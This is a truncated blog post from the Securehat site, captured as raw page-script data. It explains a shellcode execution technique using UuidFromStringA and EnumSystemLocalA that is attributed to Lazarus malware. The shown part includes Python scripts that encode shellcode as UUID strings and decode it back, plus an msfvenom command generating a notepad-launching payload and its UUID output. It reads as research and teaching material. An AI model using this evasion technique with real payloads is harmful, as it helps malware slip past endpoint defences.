[\u0026_pre]:border-neutral\",\"children\":[[\"$\",\"p\",\"a1456346ce694f95adc5d399ed5d5dee\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-neutral-strong [\u0026_.can-override-bg]:bg-neutral-active [\u0026_.can-override-text]:text-neutral-strong flip-heading-hash text-start self-start\",\"children\":[[\"$\",\"$1\",\"caf1cc30a25d4dffb5ccc9c20b98c4ea\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"In the PoC code above we still use OpenProcess, VirtualAlloc and VirtualProtect which are typically viewed as suspicious. In the Lazarus samples these calls were replaced with a reference to HeapAlloc. The NCCGroup blog post contains code showing how this is done.\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"p\",\"abe4b3d3970e4551b600b0daaab920d4\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d175e123df3645f2aee4cb57fb92e565\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Compiling and executing our code shows that the technique is successful and notepad is successfully executed:\"}]]}]]}]\n72:[\"$\",\"div\",\"6b51eaf88ff04ffca2947df75b34c74c\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7d\"]}]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"h2\",\"8f048de839b44750a0c94f959b4b5e66\",{\"id\":\"references\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#references\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"a45ad25ccfd9468ba85f8a72dba612be\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"References\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"p\",\"ac04aadc88c24abe8ce02fcb9803fd19\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2214cc990e574c5b872eb0d6e3711119\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]\n77:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L7e\",null,{\"value\":\"2021-01-27T00:10:09.000Z\"}]}]],\"\"]}],null]}]\n78:[\"$\",\"$L7f\",null,{\"displayContext\":\"site\"}]\n79:[\"$\",\"$L80\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L81\",null,{\"siteTitle\":\"Securehat\",\"urls\":{\"html\":\"https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala\",\"markdown\":\"https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://blog.securehat.co.uk/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-MRw46Ov1uOx8TQW8LS5\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/process-injection\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-emoji flex size-4 items-center justify-center text-base leading-none text-inherit\",\"children\":\"💉\"}],\"Process Injection and Similar Topics\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"Shellcode Execution via EnumSystemLocalA\"]}],[\"$\",\"p\",null,{\"className\":\"text-lg text-tint clear-both\",\"children\":\"This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode\"}]]}]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"div\",null,{\"className\":\"overflow-y-auto\",\"children\":[\"$\",\"$L82\",null,{\"sections\":[{\"id\":\"background\",\"title\":[[\"$\",\"$1\",\"1968712ed96141a69fe14a7a449755d4\",{\"children\":\"Background\"}]],\"depth\":1},{\"id\":\"technique-overview\",\"title\":[[\"$\",\"$1\",\"d86a596edcce4fa5b95941972319c61a\",{\"children\":\"Technique Overview\"}]],\"depth\":1},{\"id\":\"heapalloc\",\"title\":[[\"$\",\"$1\",\"5d5d0bd7c0304577b5b3cfee79a7bb51\",{\"children\":\"HeapAlloc\"}]],\"depth\":2},{\"id\":\"uuidfromstringa\",\"title\":[[\"$\",\"$1\",\"dd430390015f409ead58248b9b2c295c\",{\"children\":\"UuidFromStringA\"}]],\"depth\":2},{\"id\":\"enumsystemlocala\",\"title\":[[\"$\",\"$1\",\"af266ad4526947c199a1fb742880f21a\",{\"children\":\"EnumSystemLocalA\"}]],\"depth\":2},{\"id\":\"testing-the-technique\",\"title\":[[\"$\",\"$1\",\"c399ab2ff71c4438a779db59308ddbb7\",{\"children\":\"Testing the Technique\"}]],\"depth\":1},{\"id\":\"converting-shellcode-to-uuids\",\"title\":[[\"$\",\"$1\",\"478ffa5409154836a10a9bf9a7b2785e\",{\"children\":\"Converting Shellcode to UUIDs\"}]],\"depth\":2},{\"id\":\"poc-code\",\"title\":[[\"$\",\"$1\",\"ca44be3a561d4940a4381f5e692a6eff\",{\"children\":\"PoC Code\"}]],\"depth\":2},{\"id\":\"references\",\"title\":[[\"$\",\"$1\",\"a45ad25ccfd9468ba85f8a72dba612be\",{\"children\":\"References\"}]],\"depth\":1}]}]}]\n"])</script><script>self.__next_f.push([1,"83:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ClientCodeBlock\"]\n84:I[42651,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InlineLinkTooltip\"]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$19\",\"acd772378b4c4039ad6fdd2ed6c8c028\",{\"fallback\":null,\"children\":[\"$\",\"$L83\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#!/usr/bin/python3\",\"marks\":[]}],\"key\":\"43ecc6bf1b174f598d52aab8b328900a\"}],\"key\":\"0503d23d53d64c30a599784b19ed98dc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import sys\",\"marks\":[]}],\"key\":\"4114501fc2d14b4bab4ba5198415393c\"}],\"key\":\"63205dcd95b84213b6c0b517c3986bf3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"from uuid import UUID\",\"marks\":[]}],\"key\":\"20ed8a6d3ff84fc78af6c42e5d294d06\"}],\"key\":\"62a6f98d9ef9456798340ad03e624040\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"8c55193f739c493b8e22d7a700377c29\"}],\"key\":\"311bc9806c5f4b94aa9d529f95453f70\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"# UUIDs from NCC Blog Post\",\"marks\":[]}],\"key\":\"5244b1b507cd490a9bdc8a83f05ec14c\"}],\"key\":\"a9bd8f35bdb44d89af805278c9021df4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"uuids = [\",\"marks\":[]}],\"key\":\"193a8085c0cb4234aa6b47276e6aa0c6\"}],\"key\":\"348c3c3703474a19bb58bb54946836a0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"6850c031-6163-636c-5459-504092741551\\\",\",\"marks\":[]}],\"key\":\"d4497c87efa44067b6c6a5822bcebb44\"}],\"key\":\"7532a308c91a4665ac07a1a765bfcc98\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"2f728b64-768b-8b0c-760c-ad8b308b7e18\\\",\",\"marks\":[]}],\"key\":\"ece8d70cdf4146cf97ea72fde12c414f\"}],\"key\":\"d7f0c02769454760aa1452774d541d0a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"1aeb50b2-60b2-2948-d465-488b32488b76\\\",\",\"marks\":[]}],\"key\":\"e83e5884f5ca46e6a9bf53cedbe98fef\"}],\"key\":\"33a1a2f158cf47c3b515dde98ccd3384\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"768b4818-4810-48ad-8b30-488b7e300357\\\",\",\"marks\":[]}],\"key\":\"85e0838112924599bea5ee5f046bec3e\"}],\"key\":\"19599d62b9504214a5af5affd83d4a82\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"175c8b3c-8b28-1f74-2048-01fe8b541f24\\\",\",\"marks\":[]}],\"key\":\"706e0f307fff4263b76c74f2be883db8\"}],\"key\":\"6802860d7a5440cb899ec18bddf354b0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"172cb70f-528d-ad02-813c-0757696e4575\\\",\",\"marks\":[]}],\"key\":\"69b02ca4e6c74995bd2dc187bcf84098\"}],\"key\":\"b4d15bf51b0a43ae8eea37f057b53934\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"1f748bef-481c-fe01-8b34-ae4801f799ff\\\",\",\"marks\":[]}],\"key\":\"0f58d336ca6f462985e787bc9af875d8\"}],\"key\":\"280558c90eff4308a73c13a1fa93135b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \\\"000000d7-0000-0000-0000-000000000000\\\",\",\"marks\":[]}],\"key\":\"afb3a69c32b54bac931d2a9e0cfb62c0\"}],\"key\":\"32649be2d7be4bf28e72648249bc251a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    ]\",\"marks\":[]}],\"key\":\"37145c129fb244b4ab95236821665830\"}],\"key\":\"015e6912d0a047f59411bd70748dcf68\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"49688380df4d439ab0ae911fcbba821c\"}],\"key\":\"bab820709c6742489b1aff71077a651d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"output_file = open(\\\"/tmp/out.bin\\\",\\\"wb\\\") \",\"marks\":[]}],\"key\":\"82ee3b67bdf84258b90bbd87d877e5d7\"}],\"key\":\"2a01748466004fcb92ad2c586e6e4462\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"for uuid in uuids:\",\"marks\":[]}],\"key\":\"d89d09fe18544f74ae6430e00f5fdc5f\"}],\"key\":\"ea27fab18fce436da4a90ee7d3be70a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    output_file.write(UUID(uuid).bytes_le)\",\"marks\":[]}],\"key\":\"00c104b9b38e4537b27a879122f3d9db\"}],\"key\":\"4924ad1950694b86b50fba5b813d9f36\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        \",\"marks\":[]}],\"key\":\"5290245050af45e7a34ff3f247ab8e73\"}],\"key\":\"e094e385b03a4399bdcba93a9b194d45\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"output_file.close()\",\"marks\":[]}],\"key\":\"1bcbac3c1c554c17a49917b12b507009\"}],\"key\":\"3d2c226835ef4710bbc956a849f14c2e\"}],\"key\":\"acd772378b4c4039ad6fdd2ed6c8c028\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"$19\",\"45150b3320f742bd826129d47ffc63b3\",{\"fallback\":null,\"children\":[\"$\",\"$L83\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#!usr/bin/python3\",\"marks\":[]}],\"key\":\"6b0af251a8054bbf88724655cba6888e\"}],\"key\":\"41800f2d2ba44ef5b48fa1d09ffd0d30\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"4164d30092d44ebea63fc13f69a15095\"}],\"key\":\"a8d0b2d250be442585ee22b05ccca4d6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"from uuid import UUID\",\"marks\":[]}],\"key\":\"5465ce780bc048508e67dc96b9895e29\"}],\"key\":\"ae1e852ddd01418faa289decd635fb11\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import sys\",\"marks\":[]}],\"key\":\"616d6c8f43534b85b2645cbfbfbc2722\"}],\"key\":\"2fde4c116a92460dbd770c310b314089\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"549e46cb79df4c3eacb70471431c2ae7\"}],\"key\":\"70c6252002174bc7ba5fd18abe7f1860\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if len(sys.argv) \u003c 2:\",\"marks\":[]}],\"key\":\"daede17c0e6643a68dddd134dc3e1473\"}],\"key\":\"6b231a3f04924afa9d7576abc288f296\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    print(\\\"Usage: %s \u003cshellcode_file\u003e\\\" % sys.argv[0])\",\"marks\":[]}],\"key\":\"e00ee5943e58486c89ce421e8f6913b1\"}],\"key\":\"f7337a2a5edf4426a00d2bbe840bf235\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    sys.exit(1) \",\"marks\":[]}],\"key\":\"1b862e3a14154226a3ffedef63194a49\"}],\"key\":\"6496ca0714494d7faf240896d2faf116\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"aa25af5e2cab421a8f64714f7e8f38da\"}],\"key\":\"2badd4c47ad945b9bcfb5c4e4b91c1d9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"with open(sys.argv[1], \\\"rb\\\") as f:\",\"marks\":[]}],\"key\":\"dfa3c7f27bc84be08f7bed0177915727\"}],\"key\":\"65bf10572cc54b6a978e3a08398b367d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    # Read in 16 bytes from our input shellcode\",\"marks\":[]}],\"key\":\"b41f5fdc3c4a45e083ab748c6a6c5575\"}],\"key\":\"8e34bc6680f040da86c41ece1ece2a25\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    chunk = f.read(16)\",\"marks\":[]}],\"key\":\"d6143548822d459eaa3b61dbbc3c65ff\"}],\"key\":\"25ca975119fe450e9f030a8ecca4e033\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    while chunk:\",\"marks\":[]}],\"key\":\"bca54e2ebe924717931ad5bba25347fb\"}],\"key\":\"00827b4050f244c19af3b38c79f9719b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        # If the chunk is less than 16 bytes then we pad the difference\",\"marks\":[]}],\"key\":\"45ee09673bfa413ca6fb6bd6ba43b2a4\"}],\"key\":\"090282cecaf34bd68daa16a4b04c83fb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        if len(chunk) \u003c 16:\",\"marks\":[]}],\"key\":\"df90fc8a0c4e42d8be6f0274bdd1b22e\"}],\"key\":\"8c51dc29b6a9471e9eb164e882ee34b8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            padding = 16 - len(chunk)\",\"marks\":[]}],\"key\":\"e90205e6887e42c2b86e3e1cf2d7471b\"}],\"key\":\"200abe1c9c4b4587bc766f1555b77f20\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"            chunk = chunk + (b\\\"\\\\x90\\\" * padding)\",\"marks\":[]}],\"key\":\"48679c47702e475fbd52f7f74c1e2f96\"}],\"key\":\"972a6249d06948b9b0c763a979115c86\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        print(UUID(bytes_le=chunk))\",\"marks\":[]}],\"key\":\"6c9a61dc6fc540b5ab59db175c1be22f\"}],\"key\":\"5abe7e6965494d60935de477e4201603\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        chunk = f.read(16)\",\"marks\":[]}],\"key\":\"8c1a8a95ff7545cb80d1e69ae84b0ea6\"}],\"key\":\"4f5aa322a77342fe9990602f86ac48ef\"}],\"key\":\"45150b3320f742bd826129d47ffc63b3\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"$19\",\"9147ebaa2ace4a87afa1cd143508abc9\",{\"fallback\":null,\"children\":[\"$\",\"$L83\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"bash\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"msfvenom -p windows/exec CMD=notepad -f raw -o /tmp/notepad_shellcode\",\"marks\":[]}],\"key\":\"f138db5d0bc848378a52a32cda9b7776\"}],\"key\":\"587741f0302d4aefbc6b6b6e163eaeff\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"[-] No platform was selected, choosing Msf::Module::Platform::Windows\",\"marks\":[]}],\"key\":\"8d4d12167da94ef0bc9ac2c8d609f8ac\"}],\"key\":\"b927803c22614e5896f9d6e87be132df\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"[-] No arch selected, selecting arch: x86 from the payload\",\"marks\":[]}],\"key\":\"a5a7917e3167453b8ebd4b2aaca26566\"}],\"key\":\"c73713abe2c840b5a7c399a9a38c1f6e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"No encoder or badchars specified, outputting raw payload\",\"marks\":[]}],\"key\":\"79150177fbb84667ad89a7b8e515aab4\"}],\"key\":\"b106abdb47f140bd85e8370b7b4c9c1f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Payload size: 192 bytes\",\"marks\":[]}],\"key\":\"158641c94f3943f186d594b320228d84\"}],\"key\":\"75c0f166d6e743cf82028bbffb9f2c81\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Saved as: /tmp/notepad_shellcode\",\"marks\":[]}],\"key\":\"9155d6329781465892074b7fd6c4ba53\"}],\"key\":\"0bceb6df8af64ee68e420866c9be74bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$ \",\"marks\":[]}],\"key\":\"c20f6d67b30740fb93211d27194dfaf7\"}],\"key\":\"64fca79518e2444c811f4a3ccfa8d12e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$ python3 /tmp/convert_to_uuid.py /tmp/notepad_shellcode \",\"marks\":[]}],\"key\":\"f78ddc548ab248fdb79eead1d9016e06\"}],\"key\":\"10baaa4a9cd14ceebc6ddd3c4f2c469e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"0082e8fc-0000-8960-e531-c0648b50308b\\\"\",\"marks\":[]}],\"key\":\"1ffe381bbe33470dba4fda6a20b8efed\"}],\"key\":\"bee7389565374c3aae507485ecd1b1d4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"528b0c52-8b14-2872-0fb7-4a2631ffac3c\\\"\",\"marks\":[]}],\"key\":\"e361289e3b444dfb8942493a05209835\"}],\"key\":\"bbb6f36913154303b717be54de801a77\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"2c027c61-c120-0dcf-01c7-e2f252578b52\\\"\",\"marks\":[]}],\"key\":\"1f60c9de3b964a9eb1cd8541eaeb350a\"}],\"key\":\"b19a4ceadd5b4be994467e13ce4f9f7c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"3c4a8b10-4c8b-7811-e348-01d1518b5920\\\"\",\"marks\":[]}],\"key\":\"957e5a9a8ca746fe81146b01827fe592\"}],\"key\":\"b9c1549f5e334c67875ce48b8dd50c15\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"498bd301-e318-493a-8b34-8b01d631ffac\\\"\",\"marks\":[]}],\"key\":\